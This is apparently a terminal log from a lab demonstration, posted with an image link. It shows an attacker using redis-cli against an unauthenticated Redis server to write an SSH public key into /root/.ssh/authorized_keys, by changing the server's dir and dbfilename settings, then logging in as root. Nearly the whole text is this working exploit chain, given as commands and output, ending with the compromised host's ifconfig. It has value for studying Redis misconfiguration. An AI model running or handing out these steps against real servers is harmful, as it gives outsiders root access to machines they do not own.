 root@Kali:~# ls
GitHack  redis-3.2.0         下载  图片  桌面  视频
python   redis-3.2.0.tar.gz  公共  文档  模板  音乐
root@Kali:~# cd redis-3.2.0
root@Kali:~/redis-3.2.0# cd src
root@Kali:~/redis-3.2.0/src# cat /root/.ssh/key.txt | ./redis-cli -h 192.168.1.128 -x set xxx
OK
root@Kali:~/redis-3.2.0/src# ./redis-cli -h 192.168.1.128
192.168.1.128:6379> config get dir
1) "dir"
2) "/root/.ssh"
192.168.1.128:6379> config set dir /root/.ssh
OK
192.168.1.128:6379> CONFIG set dbfilename authorized_keys
OK
192.168.1.128:6379> config get dbfilename
1) "dbfilename"
2) "authorized_keys"
192.168.1.128:6379> save
OK
192.168.1.128:6379> exit
root@Kali:~/redis-3.2.0/src# ssh -i id_rsa root@192.168.1.128
Warning: Identity file id_rsa not accessible: No such file or directory.
Last login: Thu May 21 15:17:57 2020
[root@localhost ~]# ifconfig
br-6dcb5bed60d8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500